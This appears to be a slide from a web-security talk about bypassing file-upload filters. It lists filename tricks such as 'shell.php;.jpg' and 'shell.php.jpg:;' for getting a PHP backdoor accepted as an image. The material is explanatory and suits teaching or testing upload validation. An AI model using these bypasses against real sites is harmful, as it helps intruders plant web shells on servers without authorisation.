

#
However there is a problem, The PHP files can still be uploaded by various methods. The most common method is by renaming the PHP backdoor to the following and then uploading the shell.
shell.php;.jpg
shell.php.jpg
shell.php..jpg
shell.php.jpg
shell.php.jpg:;
shell.php.jpg%;
shell.php.jpg;
shell.php.jpg;
shell.php.jpg: